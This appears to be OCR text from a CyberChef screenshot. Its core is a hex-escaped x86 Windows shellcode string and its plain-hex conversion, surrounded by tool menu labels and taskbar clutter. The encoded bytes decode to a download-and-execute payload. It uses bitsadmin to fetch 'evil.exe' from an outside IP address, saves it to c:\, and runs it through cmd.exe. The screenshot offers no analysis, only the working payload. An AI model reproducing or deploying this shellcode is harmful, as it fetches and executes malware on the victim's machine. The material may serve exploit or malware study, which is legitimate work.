 Find / Replace - CyberChef
gchq.github.io/CyberChef/#recipe=Find_/_Replace(%7B'option':'Simple%20string','string':'%5C%5Cx'%7D,'',true,false,true,false)&input=XHgzMVx4YzBceDY2XHhiOFx4NzJceDc0XHg...
Download CyberChef
Last build: 5 months ago
Options
About / Support
Operations
Recipe
Input
length: 840
lines: 1
find
Find / Replace
Affine Cipher Decode
Affine Cipher Encode
Rail Fence Cipher Encode
Bifid Cipher Encode
Index of Coincidence
Extract domains
Fuzzy Match
Magic
Snefru
XOR Brute Force
Favourites
Data format
Encryption / Encoding
Find / Replace
Find
\x
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
\x31\xc0\x66\xb8\x72\x74\x50\x68\x6d\x73\x76\x63\x54\xbb\x77\x1d\x80\x7c\xff\xd3\x89\xc5\
x31\xc0\x50\x68\x2e\x65\x78\x65\x68\x65\x76\x69\x6c\x68\x20\x63\x3a\x5c\x68\x65\x20\x2f\x
63\x68\x64\x2e\x65\x78\x68\x26\x20\x63\x6d\x68\x2e\x31\x20\x26\x68\x2e\x30\x2e\x30\x68\x2
0\x31\x32\x37\x68\x6e\x20\x33\x30\x68\x6e\x67\x20\x2d\x68\x26\x20\x70\x69\x68\x65\x22\x20
\x26\x68\x6c\x2e\x65\x78\x68\x5c\x65\x76\x69\x68\x20\x22\x63\x3a\x68\x2e\x65\x78\x65\x68\
x65\x76\x69\x6c\x68\x2e\x31\x30\x2f\x68\x38\x2e\x32\x36\x68\x32\x2e\x31\x36\x68\x2f\x2f\x
31\x39\x68\x74\x74\x70\x3a\x68\x30\x22\x20\x68\x68\x6a\x6f\x62\x33\x68\x72\x20\x22\x6e\x6
8\x6e\x73\x66\x65\x68\x2f\x74\x72\x61\x68\x65\x78\x65\x20\x68\x6d\x69\x6e\x2e\x68\x74\x73
\x61\x64\x68\x74\x20\x62\x69\x68\x73\x74\x61\x72\x89\xe7\x57\xb8\xc7\x93\xc2\x77\xff\xd0\
x31\xc0\x50\xb8\xa2\xca\x81\x7c\xff\xd0
Output
start: 420
end: 420
length: 0
time: 0ms
length: 420
lines: 1
31c066b8727450686d73766354bb771d807cffd389c531c050682e657865686576696c6820633a5c6865202f6
368642e6578682620636d682e312026682e302e306820313237686e203330686e67202d682620706968652220
26686c2e6578685c657669682022633a682e657865686576696c682e31302f68382e323668322e3136682f2f3
139687474703a6830222068686a6f6233687220226e686e736665682f7472616865786520686d696e2e687473
6164687420626968737461​7289e757b8c793c277ffd031c050b8a2ca817cffd0
41°F Sunny
3:12 PM
2/9/2022